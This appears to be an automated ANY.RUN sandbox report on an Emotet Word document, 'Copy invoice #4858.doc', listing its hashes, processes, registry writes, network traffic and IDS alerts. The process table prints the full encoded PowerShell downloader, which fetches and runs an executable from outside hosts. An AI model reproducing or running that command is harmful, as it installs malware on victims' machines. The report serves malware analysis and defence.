
| File name: | Copy invoice #4858.doc |
| Full analysis: | https://app.any.run/tasks/25c2d115-e28c-4644-a5bc-4e93a6bd626f |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 14, 2020, 23:56:54 |
| OS: | Windows 10 Professional (build: 16299, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Blanditiis., Author: Marie Joly, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Sep 14 23:30:00 2020, Last Saved Time/Date: Mon Sep 14 23:30:00 2020, Number of Pages: 2, Number of Words: 5, Number of Characters: 33, Security: 0 |
| MD5: | 8E5834AC5EAF5E2AB153728F399D3561 |
| SHA1: | A5DC905728F074B4D6D4AACDCD36D7F68CCF8547 |
| SHA256: | A183685CC86FF4F2EE3AECDE3016FA27307BED6917804A3181B300F3DC04079D |
| SSDEEP: | 1536:CINj/tINj/ardi1Ir77zOH98Wj2gpngB+a9/pNvuaRlYYP46/3k/W+INiSvgR0w2:VrfrzOH98ipgrNQYP4zAa0w2 |
MALICIOUS
Application was dropped or rewritten from another process
- RMActivate_ssp.exe (PID: 2448)
- Ztfsqwa9p.exe (PID: 3564)
Connects to CnC server
- RMActivate_ssp.exe (PID: 2448)
Downloads executable files from the Internet
- powershell.exe (PID: 3164)
Changes the autorun value in the registry
- RMActivate_ssp.exe (PID: 2448)
SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 3164)
PowerShell script executed
- powershell.exe (PID: 3164)
Executed via COM
- BackgroundTaskHost.exe (PID: 2380)
- RuntimeBroker.exe (PID: 1412)
Reads Environment values
- powershell.exe (PID: 3164)
Executable content was dropped or overwritten
- powershell.exe (PID: 3164)
- Ztfsqwa9p.exe (PID: 3564)
Starts itself from another location
- Ztfsqwa9p.exe (PID: 3564)
Reads the machine GUID from the registry
- powershell.exe (PID: 3164)
Connects to server without host name
- RMActivate_ssp.exe (PID: 2448)
INFO
Reads the software policy settings
- WINWORD.EXE (PID: 4120)
- powershell.exe (PID: 3164)
Reads settings of System Certificates
- WINWORD.EXE (PID: 4120)
- powershell.exe (PID: 3164)
Creates files in the user directory
- WINWORD.EXE (PID: 4120)
Reads Environment values
- WINWORD.EXE (PID: 4120)
Scans artifacts that could help determine the target
- WINWORD.EXE (PID: 4120)
Reads the machine GUID from the registry
- WINWORD.EXE (PID: 4120)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 4120)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Blanditiis. |
|---|---|
| Subject: | - |
| Author: | Marie Joly |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:09:14 22:30:00 |
| ModifyDate: | 2020:09:14 22:30:00 |
| Pages: | 2 |
| Words: | 5 |
| Characters: | 33 |
| Security: | None |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 37 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
97
Monitored processes
7
Malicious processes
1
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1412 | C:\Windows\System32\RuntimeBroker.exe -Embedding | C:\Windows\System32\RuntimeBroker.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Runtime Broker Exit code: 0 Version: 10.0.16299.15 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2380 | "C:\WINDOWS\system32\BackgroundTaskHost.exe" -ServerName:BackgroundTaskHost.WebAccountProvider | C:\WINDOWS\system32\BackgroundTaskHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Background Task Host Exit code: 1 Version: 10.0.16299.15 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2448 | "C:\Users\admin\AppData\Local\WindowsCodecsRaw\RMActivate_ssp.exe" | C:\Users\admin\AppData\Local\WindowsCodecsRaw\RMActivate_ssp.exe | Ztfsqwa9p.exe | ||||||||||||
User: admin Company: Prateek Kaul Integrity Level: MEDIUM Description: Remote Administration for Windows® Networks Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2900 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\WINDOWS\system32\conhost.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.16299.15 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3164 | powershell -e JABXADcAYgBqAGcAcgBrAD0AKAAoACcASgBpACcAKwAnAHQAdAAnACkAKwAnAHQAJwArACcAbQAzACcAKQA7AC4AKAAnAG4AJwArACcAZQB3AC0AaQAnACsAJwB0AGUAbQAnACkAIAAkAGUAbgBWADoAdQBTAGUAcgBwAFIATwBmAGkAbABFAFwAZgBRAFIAZQBZAGYAdQBcAGcAdwBVAHEAVABmADUAXAAgAC0AaQB0AGUAbQB0AHkAcABlACAARABJAHIAZQBjAHQATwBSAHkAOwBbAE4AZQB0AC4AUwBlAHIAdgBpAGMAZQBQAG8AaQBuAHQATQBhAG4AYQBnAGUAcgBdADoAOgAiAFMAZQBDAHUAUgBpAFQAYABZAFAAYABSAGAATwB0AGAAbwBjAE8ATAAiACAAPQAgACgAKAAnAHQAJwArACcAbAAnACsAJwBzADEAMgAsACcAKQArACcAIAAnACsAJwB0AGwAJwArACgAJwBzADEAJwArACcAMQAsACAAdABsAHMAJwApACkAOwAkAEsAMABvADkAbAB0AGgAIAA9ACAAKAAoACcAWgAnACsAJwB0AGYAcwAnACkAKwAnAHEAdwAnACsAJwBhACcAKwAnADkAcAAnACkAOwAkAEUAZABoADQAYQBpAGYAPQAoACcAQwAnACsAKAAnAHAAcgAnACsAJwAwAHUAMgAnACkAKwAnAGYAJwApADsAJABCADAAcQBwADEAMwBqAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACgAKAAnAHsAMAB9AEYAcQByAGUAeQBmAHUAJwArACcAewAwACcAKwAnAH0ARwAnACsAJwB3ACcAKwAnAHUAcQB0AGYANQB7ADAAfQAnACkALQBGACAAIABbAGMAaABhAFIAXQA5ADIAKQArACQASwAwAG8AOQBsAHQAaAArACgAJwAuACcAKwAoACcAZQAnACsAJwB4AGUAJwApACkAOwAkAFQAcAB3AGEAegA4ADYAPQAoACgAJwBNAF8AYQBsACcAKwAnAG4AJwApACsAJwBqACcAKwAnADcAJwApADsAJABUAHUAdQBlAGgAeAA4AD0ALgAoACcAbgBlACcAKwAnAHcALQBvAGIAagBlACcAKwAnAGMAdAAnACkAIABuAGUAVAAuAHcARQBiAEMAbABJAGUATgB0ADsAJABVAHcANAA5AHIAOABqAD0AKAAoACcAaAAnACsAJwB0AHQAJwApACsAJwBwACcAKwAnADoAJwArACgAJwAvAC8AYQAnACsAJwBzACcAKQArACgAJwBmAGMAawBtAHUAcwAnACsAJwBpACcAKwAnAGMAJwArACcALgAnACsAJwBjAG8AbQAvAGEAJwApACsAKAAnAHgAaABoAHkALwAyAC8AKgAnACsAJwBoAHQAdAAnACsAJwBwACcAKQArACgAJwA6AC8ALwB3AGUAYgB0AGEAbABhACcAKwAnAHYAJwArACcAZQByAGEALgBjAG8AJwArACcAbQAvAHMAaQB0AGUAJwArACcALwAnACkAKwAoACcAMQBuACcAKwAnAEIAJwArACcAZABMAGcAWQAvACoAaAB0AHQAJwArACcAcAAnACsAJwA6AC8ALwAnACkAKwAoACcAdgBhACcAKwAnAHIAJwApACsAJwB0ACcAKwAoACcAaABhAG4AYQAuACcAKwAnAGMAJwApACsAKAAnAG8AbQAnACsAJwAvAGEAJwApACsAKAAnAHIAJwArACcAYwBoAGkAdgAnACkAKwAoACcAZQAvACcAKwAnAHMARQBhAGsAJwArACcAdQAnACkAKwAnAC8AKgAnACsAJwBoACcAKwAnAHQAJwArACgAJwB0AHAAOgAvAC8AcgBqAHMAJwArACcAbwAnACsAJwBmAHQALgAnACkAKwAoACcAbgBsAC8AJwArACcAaABlAGwAJwArACcAcABkAGUAcwBrACcAKQArACgAJwAvACcAKwAnADgAVAAnACkAKwAoACcAUQA1ACcAKwAnADQAaAAnACsAJwAvACoAJwApACsAJwBoAHQAJwArACcAdABwACcAKwAoACcAOgAvAC8AJwArACcAegBvACcAKQArACgAJwBvAG0AYQBuACcAKwAnAGQAcwBoAG8AbwAnACsAJwB0ACcAKQArACcAcAAnACsAKAAnAGgAbwB0AG8AJwArACcAZwAnACsAJwByAGEAcABoAHkALgAnACsAJwBjAG8AbQAvAHcAcAAtAGkAbgAnACkAKwAoACcAYwAnACsAJwBsAHUAZAAnACkAKwAoACcAZQAnACsAJwBzAC8AJwArACcATQBQAGsAdwAnACkAKwAoACcAcgBVACcAKwAnADIAJwApACsAKAAnAC8AKgBoAHQAdAAnACsAJwBwACcAKQArACgAJwA6AC8AJwArACcALwBwAHIAJwApACsAJwBvAGQAJwArACcAZQBsACcAKwAoACcALgAnACsAJwBjAG8AJwApACsAKAAnAG0ALgAnACsAJwBiACcAKQArACgAJwByAC8AJwArACcAcABlAGQAaQAnACkAKwAoACcAZABvAHMALwBTAHAAOQAvACoAJwArACcAaAAnACsAJwB0ACcAKwAnAHQAJwApACsAJwBwADoAJwArACcALwAvACcAKwAoACcAaQAnACsAJwBlAG0AJwArACcAcwB5AHMALgBjAG8AJwApACsAKAAnAC4AegBhACcAKwAnAC8AZgBzAGYAZgAnACsAJwBhAC4AJwApACsAKAAnAGMAJwArACcAbwAuACcAKQArACgAJwB6AGEALwAnACsAJwAyACcAKQArACcAbgAnACsAKAAnAHQAJwArACcARgBxAC8AJwApACkALgAiAHMAUABMAGAAaQB0ACIAKABbAGMAaABhAHIAXQA0ADIAKQA7ACQAVgA5AGsAZwA2AHUAaAA9ACgAJwBKACcAKwAnADAAJwArACgAJwBqAG0AJwArACcAbQBhAF8AJwApACkAOwBmAG8AcgBlAGEAYwBoACgAJABJAGcAagBuADkAOAAxACAAaQBuACAAJABVAHcANAA5AHIAOABqACkAewB0AHIAeQB7ACQAVAB1AHUAZQBoAHgAOAAuACIARABgAE8AdwBuAEwAbwBgAEEARABGAGAASQBsAGUAIgAoACQASQBnAGoAbgA5ADgAMQAsACAAJABCADAAcQBwADEAMwBqACkAOwAkAEkAYgA1AHYAbABvAHQAPQAoACcARwAnACsAKAAnAHEAbQAnACsAJwBiACcAKQArACgAJwBpACcAKwAnADUAaAAnACkAKQA7AEkAZgAgACgAKAAuACgAJwBHAGUAdAAtACcAKwAnAEkAJwArACcAdABlAG0AJwApACAAJABCADAAcQBwADEAMwBqACkALgAiAGwAYABFAE4ARwBgAFQASAAiACAALQBnAGUAIAAzADYAMwAzADgAKQAgAHsALgAoACcASQBuACcAKwAnAHYAbwBrAGUALQAnACsAJwBJAHQAZQBtACcAKQAoACQAQgAwAHEAcAAxADMAagApADsAJABJAGUAdwBxADAAdgBpAD0AKAAnAEkAeAAnACsAKAAnADIAeQB0ACcAKwAnAHAAcQAnACkAKQA7AGIAcgBlAGEAawA7ACQAUAAwAG0AcABsADUAcAA9ACgAKAAnAEEAMAAnACsAJwBvAGkAZwBkACcAKQArACcAdQAnACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEwAMwBfADgAbwAwAG4APQAoACcAUAAnACsAKAAnAG8AYQAyADMAJwArACcAeAAxACcAKQApAA== | C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.16299.15 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3564 | "C:\Users\admin\Fqreyfu\Gwuqtf5\Ztfsqwa9p.exe" | C:\Users\admin\Fqreyfu\Gwuqtf5\Ztfsqwa9p.exe | powershell.exe | ||||||||||||
User: admin Company: Prateek Kaul Integrity Level: MEDIUM Description: Remote Administration for Windows® Networks Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 4120 | "C:\Program Files\Microsoft Office\Root\Office16\WINWORD.EXE" /n "C:\Users\admin\Desktop\Copy invoice #4858.doc" /o "" | C:\Program Files\Microsoft Office\Root\Office16\WINWORD.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 16.0.12026.20264 Modules
| |||||||||||||||
Total events
3 890
Read events
3 473
Write events
386
Delete events
31
Modification events
| (PID) Process: | (4120) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\Common\ClientTelemetry\Sampling |
| Operation: | write | Name: | 0 |
Value: 017012000000001000284FFA2E02000000000000000500000000000000 | |||
| (PID) Process: | (4120) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\Common\CrashPersistence\WINWORD\4120 |
| Operation: | write | Name: | 0 |
Value: 0B0E10BB070587D6809B45BC9D66C9374EE3A2230046DEB5CAE4ACDEA2EB016A0410240044FA5D64A89E01008500A907556E6B6E6F776EC9062E2237746A7531514A7270614A676C575A3133564B5831454135496D464B2F5649644A30497A464862453674383D2200 | |||
| (PID) Process: | (4120) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | en-US |
Value: 2 | |||
| (PID) Process: | (4120) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | es-es |
Value: 2 | |||
| (PID) Process: | (4120) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | de-de |
Value: 2 | |||
| (PID) Process: | (4120) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | fr-fr |
Value: 2 | |||
| (PID) Process: | (4120) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | it-it |
Value: 2 | |||
| (PID) Process: | (4120) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | ja-jp |
Value: 2 | |||
| (PID) Process: | (4120) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | ko-kr |
Value: 2 | |||
| (PID) Process: | (4120) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | pt-br |
Value: 2 | |||
Executable files
2
Suspicious files
11
Text files
17
Unknown types
9
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4120 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\YI7BTFQ52YG81TLTY5KK.temp | — | |
MD5:— | SHA256:— | |||
| 4120 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\6J4OET3JVMV7M4JRKSTS.temp | — | |
MD5:— | SHA256:— | |||
| 4120 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF73C865FE85F2922F.TMP | — | |
MD5:— | SHA256:— | |||
| 3164 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_cc12eq0d.z5m.ps1 | — | |
MD5:— | SHA256:— | |||
| 3164 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_xrfep3qt.0lk.psm1 | — | |
MD5:— | SHA256:— | |||
| 4120 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 4120 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\Copy invoice .LNK | lnk | |
MD5:— | SHA256:— | |||
| 4120 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\TokenBroker\Cache\74a0ad00a184813f0b8867eb2f8dfef7227a18a4.tbres | binary | |
MD5:— | SHA256:— | |||
| 4120 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\TCD9888.tmp\Content.inf | — | |
MD5:— | SHA256:— | |||
| 4120 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\cab9F8E.tmp | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
30
TCP/UDP connections
28
DNS requests
12
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4120 | WINWORD.EXE | GET | 200 | 52.109.124.71:443 | https://messaging.office.com/lifecycle/legacygetcustommessage16?app=0&ui=en-US&src=Office_CanvasBoot_Win32&messagetype=Canvas&hwid=04111-083-043729&ver=16.0.12026&lc=en-US&platform=10%3A0%3A16299%3A2%3A0%3A0%3A256%3A1%3A&productid=%7B1717C1E0-47D3-4899-A6D3-1022DB7415E0%7D%3A00411-10830-43729-AA044%3AOffice%2019%2C%20Office19Professional2019R_Retail%20edition&clientsessionid=%7B870507BB-80D6-459B-BC9D-66C9374EE3A2%7D&datapropertybag=%7B%22Audience%22%3A%22Production%22%2C%22AudienceGroup%22%3A%22Production%22%2C%22AudienceChannel%22%3A%22CC%22%2C%22Flight%22%3A%22ofsh6c2b1tla1a31%2Cofcrui4yvdulbf31%2Cofhpex3jznepoo31%2Cofgg6vdq3anjh131%2Cof3ttwdwizkwt531%2Cofskuekmq22yki31%22%7D | SG | xml | 495 b | whitelisted |
3476 | svchost.exe | GET | 200 | 13.107.42.23:443 | https://config.edge.skype.com/config/v2/Office/word/16.0.12026.20264/Production/CC?&Clientid=%7bD61AB268-C26A-439D-BB15-2A0DEDFCA6A3%7d&Application=word&Platform=win32&Version=16.0.12026.20264&MsoVersion=16.0.12026.20194&Audience=Production&Build=ship&Architecture=x64&Language=en-US&SubscriptionLicense=false&PerpetualLicense=2019&Channel=CC&InstallType=C2R&SessionId=%7b870507BB-80D6-459B-BC9D-66C9374EE3A2%7d&LabMachine=false | US | text | 90.6 Kb | malicious |
4120 | WINWORD.EXE | GET | 200 | 52.109.124.71:443 | https://messaging.office.com/lifecycle/legacygetcustommessage16?app=0&ui=en-US&src=Office_CanvasLocalSaveDocument_Win32&messagetype=Canvas&hwid=04111-083-043729&ver=16.0.12026&lc=en-US&platform=10%3A0%3A16299%3A2%3A0%3A0%3A256%3A1%3A&productid=%7B1717C1E0-47D3-4899-A6D3-1022DB7415E0%7D%3A00411-10830-43729-AA044%3AOffice%2019%2C%20Office19Professional2019R_Retail%20edition&clientsessionid=%7B870507BB-80D6-459B-BC9D-66C9374EE3A2%7D&datapropertybag=%7B%22Audience%22%3A%22Production%22%2C%22AudienceGroup%22%3A%22Production%22%2C%22AudienceChannel%22%3A%22CC%22%2C%22Flight%22%3A%22ofsh6c2b1tla1a31%2Cofcrui4yvdulbf31%2Cofhpex3jznepoo31%2Cofgg6vdq3anjh131%2Cof3ttwdwizkwt531%2Cofskuekmq22yki31%22%7D | SG | xml | 495 b | whitelisted |
4120 | WINWORD.EXE | GET | 200 | 52.109.124.71:443 | https://messaging.office.com/lifecycle/legacygetcustommessage16?app=0&ui=en-US&src=Office_CanvasOutSpaceSaveAs_Win32&messagetype=Canvas&hwid=04111-083-043729&ver=16.0.12026&lc=en-US&platform=10%3A0%3A16299%3A2%3A0%3A0%3A256%3A1%3A&productid=%7B1717C1E0-47D3-4899-A6D3-1022DB7415E0%7D%3A00411-10830-43729-AA044%3AOffice%2019%2C%20Office19Professional2019R_Retail%20edition&clientsessionid=%7B870507BB-80D6-459B-BC9D-66C9374EE3A2%7D&datapropertybag=%7B%22Audience%22%3A%22Production%22%2C%22AudienceGroup%22%3A%22Production%22%2C%22AudienceChannel%22%3A%22CC%22%2C%22Flight%22%3A%22ofsh6c2b1tla1a31%2Cofcrui4yvdulbf31%2Cofhpex3jznepoo31%2Cofgg6vdq3anjh131%2Cof3ttwdwizkwt531%2Cofskuekmq22yki31%22%7D | SG | xml | 495 b | whitelisted |
4120 | WINWORD.EXE | GET | 200 | 52.109.124.71:443 | https://messaging.office.com/lifecycle/legacygetcustommessage16?app=0&ui=en-US&src=BizBar&messagetype=BizBar&hwid=04111-083-043729&ver=16.0.12026&lc=en-US&platform=10%3A0%3A16299%3A2%3A0%3A0%3A256%3A1%3A&productid=%7B1717C1E0-47D3-4899-A6D3-1022DB7415E0%7D%3A00411-10830-43729-AA044%3AOffice%2019%2C%20Office19Professional2019R_Retail%20edition&clientsessionid=%7B870507BB-80D6-459B-BC9D-66C9374EE3A2%7D&datapropertybag=%7B%22Audience%22%3A%22Production%22%2C%22AudienceGroup%22%3A%22Production%22%2C%22AudienceChannel%22%3A%22CC%22%2C%22Flight%22%3A%22ofsh6c2b1tla1a31%2Cofcrui4yvdulbf31%2Cofhpex3jznepoo31%2Cofgg6vdq3anjh131%2Cof3ttwdwizkwt531%2Cofskuekmq22yki31%22%7D | SG | xml | 495 b | whitelisted |
4120 | WINWORD.EXE | POST | 200 | 40.90.22.185:443 | https://login.live.com/RST2.srf | US | xml | 9.87 Kb | whitelisted |
4120 | WINWORD.EXE | GET | 200 | 52.109.124.71:443 | https://messaging.office.com/lifecycle/legacygetcustommessage16?app=0&ui=en-US&src=Office_InAppPurchase_Win32&messagetype=Canvas&hwid=04111-083-043729&ver=16.0.12026&lc=en-US&platform=10%3A0%3A16299%3A2%3A0%3A0%3A256%3A1%3A&productid=%7B1717C1E0-47D3-4899-A6D3-1022DB7415E0%7D%3A00411-10830-43729-AA044%3AOffice%2019%2C%20Office19Professional2019R_Retail%20edition&clientsessionid=%7B870507BB-80D6-459B-BC9D-66C9374EE3A2%7D&datapropertybag=%7B%22Audience%22%3A%22Production%22%2C%22AudienceGroup%22%3A%22Production%22%2C%22AudienceChannel%22%3A%22CC%22%2C%22Flight%22%3A%22ofsh6c2b1tla1a31%2Cofcrui4yvdulbf31%2Cofhpex3jznepoo31%2Cofgg6vdq3anjh131%2Cof3ttwdwizkwt531%2Cofskuekmq22yki31%22%7D | SG | xml | 495 b | whitelisted |
2448 | RMActivate_ssp.exe | GET | 200 | 2.16.186.176:443 | https://metadata.templates.cdn.office.net/client/templates/gallery?lcid=1033&syslcid=1033&uilcid=1033&app=0&ver=16&tl=2&build=16.0.12026>ype=0%2C1%2C2%2C5%2C | unknown | xml | 11.4 Kb | whitelisted |
3476 | svchost.exe | GET | 200 | 2.18.232.120:443 | https://fs.microsoft.com/fs/4.9/flatFontAssets.pkg | unknown | compressed | 381 Kb | whitelisted |
2448 | RMActivate_ssp.exe | GET | 200 | 2.16.186.17:443 | https://binaries.templates.cdn.office.net/support/templates/en-us/tp02851216.cab | unknown | compressed | 34.0 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4120 | WINWORD.EXE | 52.109.32.27:443 | officeclient.microsoft.com | Microsoft Corporation | GB | whitelisted |
4120 | WINWORD.EXE | 52.109.88.10:443 | roaming.officeapps.live.com | Microsoft Corporation | NL | whitelisted |
4120 | WINWORD.EXE | 13.107.42.23:443 | config.edge.skype.com | Microsoft Corporation | US | suspicious |
— | — | 104.32.141.43:80 | — | Time Warner Cable Internet LLC | US | malicious |
4120 | WINWORD.EXE | 2.16.186.176:443 | metadata.templates.cdn.office.net | Akamai International B.V. | — | whitelisted |
4120 | WINWORD.EXE | 2.16.186.17:443 | binaries.templates.cdn.office.net | Akamai International B.V. | — | whitelisted |
4120 | WINWORD.EXE | 52.114.132.73:443 | self.events.data.microsoft.com | Microsoft Corporation | US | unknown |
4120 | WINWORD.EXE | 2.16.186.120:80 | crl.microsoft.com | Akamai International B.V. | — | whitelisted |
4120 | WINWORD.EXE | 2.18.232.120:443 | fs.microsoft.com | Akamai International B.V. | — | whitelisted |
3164 | powershell.exe | 18.209.58.175:80 | asfckmusic.com | — | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.microsoft.com |
| whitelisted |
officeclient.microsoft.com |
| whitelisted |
roaming.officeapps.live.com |
| whitelisted |
config.edge.skype.com |
| malicious |
fs.microsoft.com |
| whitelisted |
asfckmusic.com |
| suspicious |
login.live.com |
| whitelisted |
messaging.office.com |
| whitelisted |
self.events.data.microsoft.com |
| whitelisted |
metadata.templates.cdn.office.net |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3164 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3164 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3164 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2448 | RMActivate_ssp.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 1 |
Process | Message |
|---|---|
conhost.exe | InitSideBySide failed create an activation context. Error: 1814 |